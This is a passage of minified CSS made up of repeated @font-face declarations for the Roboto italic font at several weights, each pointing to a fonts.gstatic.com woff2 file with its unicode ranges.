format("woff2");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:"Roboto";font-style:italic;font-weight:500;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkCXkaSTbQWt4N.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Roboto";font-style:italic;font-weight:500;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkCHkaSTbQWt4N.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Roboto";font-style:italic;font-weight:500;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkBnkaSTbQWg.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Roboto";font-style:italic;font-weight:600;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkC3kaSTbQWt4N.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Roboto";font-style:italic;font-weight:600;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkAnkaSTbQWt4N.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Roboto";font-style:italic;font-weight:600;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkCnkaSTbQWt4N.woff2") format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Roboto";font-style:italic;font-weight:600;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkBXkaSTbQWt4N.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:"Roboto";font-style:italic;font-weight:600;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkenkaSTbQWt4N.woff2") format("woff2");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:"Roboto";font-style:italic;font-weight:600;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkaHkaSTbQWt4N.woff2") format("woff2");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:"Roboto";font-style:italic;font-weight:600;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkCXkaSTbQWt4N.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Roboto";font-style:italic;font-weight:600;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkCHkaSTbQWt4N.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Roboto";font-style:italic;font-weight:600;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkBnkaSTbQWg.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Roboto";font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkC3kaSTbQWt4N.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Roboto";font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkAnkaSTbQWt4N.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Roboto";font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkCnkaSTbQWt4N.woff2") format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Roboto";font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkBXkaSTbQWt4N.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:"Roboto";font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkenkaSTbQWt4N.woff2") format("woff2");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:"Roboto";font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkaHkaSTbQWt4N.woff2") format("woff2");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:"Roboto";font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkCXkaSTbQWt4N.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Roboto";font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkCHkaSTbQWt4N.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Roboto";font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkBnkaSTbQWg.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Roboto";font-style:italic;font-weight:800;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkC3kaSTbQWt4N.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Roboto";font-style:italic;font-weight:800;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkAnkaSTbQWt4N.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Roboto";font-style:italic;font-weight:800;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkCnkaSTbQWt4N.woff2") format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Roboto";font-style:italic;font-weight:800;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkBXkaSTbQWt4N.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:"Roboto";font-style:italic;font-weight:800;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkenkaSTbQWt4N.woff2") format("woff2");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:"Roboto";font-style:italic;font-weight:800;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkaHkaSTbQWt4N.woff2") format("woff2");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:"Roboto";font-style:italic;font-weight:800;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkCXkaSTbQWt4N.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Roboto";font-style:italic;font-weight:800;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkCHkaSTbQWt4N.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Roboto";font-style:italic;font-weight:800;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkBnkaSTbQWg.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Roboto";font-style:italic;font-weight:900;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkC3kaSTbQWt4N.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Roboto";font-style:italic;font-weight:900;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkAnkaSTbQWt4N.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Roboto";font-style:italic;font-weight:900;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkCnkaSTbQWt4N.woff2") format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Roboto";font-style:italic;font-weight:900;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkBXkaSTbQWt4N.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:"Roboto";font-style:italic;font-weight:900;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkenkaSTbQWt4N.woff2") format("woff2");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:"Roboto";font-style:italic;font-weight:900;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkaHkaSTbQWt4N.woff2") format("woff2");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,